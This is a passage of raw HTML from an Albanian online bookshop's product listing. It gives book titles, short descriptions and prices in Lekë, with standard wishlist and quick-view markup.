src="https://CloudFront.bukinist.al/25930-home_default/te-rendesh-i-lire.jpg" alt="Te rendesh i lire" title="Te rendesh i lire" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" rel="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/tregim-novele/15523-te-rendesh-i-lire.html" title="Te rendesh i lire" itemprop="url" > Te rendesh i lire </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25695-home_default/historija-e-luftes-kundra-malit-te-zi.jpg" alt="Historija e luftes kundra Malit te Zi" title="Historija e luftes kundra Malit te Zi" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" rel="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/histori/15483-historija-e-luftes-kundra-malit-te-zi.html" title="Historija e luftes kundra Malit te Zi" itemprop="url" > Historija e luftes kundra Malit te Zi </a></h5><p class="product-desc" itemprop="description"> Janë kujtime të vitit 1915. Në këto kujtime tregohet lufta që udhëhoqen malësorët në krye fratin At Bernardin Llupi, aso kohe famullitar në Palç, kundra ushtrisë malazeze që mësynte me coptue Shqipninë dhe me marrë veriun e saj. Sigurisht synonte Shkodrën. Shumë ngjarje të panjoftuna tregohen prej At Bernardin Llupit.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25764-home_default/the-500-hats-of-bartholomew-cubbins.jpg" alt="The 500 hats of bartholomew cubbins" title="The 500 hats of bartholomew cubbins" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" rel="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15421-the-500-hats-of-bartholomew-cubbins.html" title="The 500 hats of bartholomew cubbins" itemprop="url" > The 500 hats of bartholomew cubbins </a></h5><p class="product-desc" itemprop="description"> As topical today as when it was first published in 1938,&nbsp;The 500 Hats of Bartholomew Cubbins&nbsp;is the story of a young boy (the same one featured in the Caldecott Honor Award-winner&nbsp;Bartholomew and the Oobleck) and his unjust treatment at the hands of a king. Written in unrhymed prose,&nbsp;The 500 Hats&nbsp;is one of Dr. Seuss's earliest works, and while it may not...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25781-home_default/kid-normal-and-the-shadow-machine.jpg" alt="Kid normal and the shadow machine" title="Kid normal and the shadow machine" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" rel="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-kids/15407-kid-normal-and-the-shadow-machine.html" title="Kid normal and the shadow machine" itemprop="url" > Kid normal and the shadow machine </a></h5><p class="product-desc" itemprop="description"> The third book in the laugh-out-loud funny&nbsp;Kid Normal&nbsp;series for readers aged 8+, from radio stars Greg James and Chris Smith</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 150 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25887-home_default/defy-me.jpg" alt="Defy me" title="Defy me" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" rel="https://bukinist.al/en/misterthriller/15341-defy-me.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/misterthriller/15341-defy-me.html" title="Defy me" itemprop="url" > Defy me </a></h5><p class="product-desc" itemprop="description"> The breath-taking and heart-pounding fifth instalment in the incredible&nbsp;New York Times&nbsp;and UK kindle bestselling SHATTER ME series.Perfect for fans of Sarah J. Maas, Victoria Aveyard and Leigh Bardugo.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25903-home_default/unite-me-2-in-1-bind-up.jpg" alt="Unite me 2 in 1 bind up" title="Unite me 2 in 1 bind up" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" rel="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15325-unite-me-2-in-1-bind-up.html" title="Unite me 2 in 1 bind up" itemprop="url" > Unite me 2 in 1 bind up </a></h5><p class="product-desc" itemprop="description"> Perfect for fans of Tahereh Mafi's&nbsp;New York Times&nbsp;bestselling Shatter Me trilogy, this book collects the first two companion novellas,&nbsp;Fracture Me&nbsp;and&nbsp;Destroy Me, for a thrilling insight into the minds of Juliette's two great loves - Adam and Warner.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25904-home_default/the-sun-is-also-a-star.jpg" alt="The sun is also a star" title="The sun is also a star" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" rel="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance-passion/15324-the-sun-is-also-a-star.html" title="The sun is also a star" itemprop="url" > The sun is also a star </a></h5><p class="product-desc" itemprop="description"> The fantastic new YA love story from master storyteller and author of Everything, Everything, Nicola Yoon</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 350 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25905-home_default/bridge-of-clay.jpg" alt="Bridge of clay" title="Bridge of clay" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" rel="https://bukinist.al/en/english-books/15323-bridge-of-clay.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/english-books/15323-bridge-of-clay.html" title="Bridge of clay" itemprop="url" > Bridge of clay </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25660-home_default/trashegimia-e-nje-aristokrateje.jpg" alt="Trashegimia e nje aristokrateje" title="Trashegimia e nje aristokrateje" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" rel="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15293-trashegimia-e-nje-aristokrateje.html" title="Trashegimia e nje aristokrateje" itemprop="url" > Trashegimia e nje aristokrateje </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 400 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25650-home_default/xha-gorioi-albas.jpg" alt="Xha Gorioi - Albas" title="Xha Gorioi - Albas" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" rel="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15284-xha-gorioi-albas.html" title="Xha Gorioi - Albas" itemprop="url" > Xha Gorioi - Albas </a></h5><p class="product-desc" itemprop="description"> Romani Xha Gorioi është vlerësuar si një nga shtyllat mbajtëse të Komedisë njerëzore. Ndonëse ky roman mbyllet me vdekjen e Gorioit, komedia vazhdon. Ky kontrast i fuqishëm nuk gjendet vetëm te kjo vepër, por përbën thelbin e krijimtarisë së tij.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 000 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25404-home_default/zoti-ekziston.jpg" alt="Zoti ekziston" title="Zoti ekziston" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" rel="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/publicistike-ese/15129-zoti-ekziston.html" title="Zoti ekziston" itemprop="url" > Zoti ekziston </a></h5><p class="product-desc" itemprop="description"> Ky libër i sjellë nga anglishtja në shqip, pasqyron mendimin e profesorit të shquar të filozofisë, prof. Antoni Fllu. Në të tregohet se si autori, dikur një ateist, me baza të forta filozofike të skepticizmit e racionalizmit, ndryshon qëndrimin e tij në lidhje me besimin duke pranuar ekzistencën e Zotit. Sipas arsyetimit dhe shtjellimit në librin e tij,...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 700 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25259-home_default/serra.jpg" alt="Serra" title="Serra" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/saga-history/15001-serra.html" rel="https://bukinist.al/en/saga-history/15001-serra.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/saga-history/15001-serra.html" title="Serra" itemprop="url" > Serra </a></h5><p class="product-desc" itemprop="description"> Në sfondin e romanit përshkruhet Ponti deri në periudhën e shkëmbimit të popullsive, homogjenizimi i racave me hallkë lidhëse, por edhe si alibi, fenë, frika, nacionalizmi dhe intoleranca që kultivuan xhonturqit dhe në vazhdim qemalistët, jeta e përditshme në vitet e para të Bashkimit Sovjetik, përndjekjet e grekëve në kohën e Stalinit, kampet e punës në...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25251-home_default/genjeshtra-te-bardha.jpg" alt="Genjeshtra te bardha" title="Genjeshtra te bardha" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" rel="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/fantazi/14995-genjeshtra-te-bardha.html" title="Genjeshtra te bardha" itemprop="url" > Genjeshtra te bardha </a></h5><p class="product-desc" itemprop="description"> Mjaftoi një “gënjeshtër e vogël” e mamit për pyetjen e saj se si lindin bebet, që në mendjen e Amelit të ndizej një imagjinatë e madhe, sa ndërtoi një supermarket gjigant, ku shiteshin fara bebesh… Por, si mund të shkonin ata në këtë supermarket të largët, për të blerë një farë bebeje? Këto dhe ndodhi të tjera të këndshme lindën nga disa gënjeshtra të...</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 500 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25247-home_default/kutiza-e-princesha-bt.jpg" alt="Kutiza e princesha - BT" title="Kutiza e princesha - BT" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" rel="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/luaj-dhe-meso/14990-kutiza-e-princesha-bt.html" title="Kutiza e princesha - BT" itemprop="url" > Kutiza e princesha - BT </a></h5><p class="product-desc" itemprop="description"> Zbavitu dhe lexo këto përralla të bukura me princeshat e magjishme. Ktheji 6 librat me shpinë dhe shfaqi që të krijosh figurën me princesha.</p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 200 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25249-home_default/november-9.jpg" alt="November 9" title="November 9" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/romance/14980-november-9.html" rel="https://bukinist.al/en/romance/14980-november-9.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/romance/14980-november-9.html" title="November 9" itemprop="url" > November 9 </a></h5><p class="product-desc" itemprop="description"></p><div itemprop="offers" itemscope itemtype="http://schema.org/Offer" class="content_price"> <span itemprop="price" class="price product-price"> 1 300 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div><div class="button-container"></div><div class="product-flags"></div></div><div class="functional-buttons clearfix"><div class="wishlist"> <a class="addToWishlist wishlistProd_14786" href="#" rel="14786" onclick="WishlistCart('wishlist_block_list', 'add', '14786', false, 1); return false;"> </a></div></div></div></li><li class="item ajax_block_product"><div class="product-container" itemscope itemtype="http://schema.org/Product"><div class="left-block"><div class="product-image-container"> <a class="product_img_link" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url"> <img class="replace-2x img-responsive" src="https://CloudFront.bukinist.al/25181-home_default/parimet-e-filozofise.jpg" alt="Parimet e filozofise" title="Parimet e filozofise" width="0" height="0" itemprop="image" /> </a><div class="quick-view-wrapper-mobile"> <a class="quick-view-mobile" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <i class="icon-eye-open"></i> </a></div> <a class="quick-view" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" rel="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html"> <span>Quick view</span> </a><div class="content_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"> <span itemprop="price" class="price product-price"> 600 Lekë </span><meta itemprop="priceCurrency" content="ALL" /></div></div></div><div class="right-block"><h5 itemprop="name"> <a class="product-name" href="https://bukinist.al/en/filozofi-psikologji/14937-parimet-e-filozofise.html" title="Parimet e filozofise" itemprop="url" > Parimet e filozofise </a></h5><p class="product-desc" itemprop="description"> Përmes 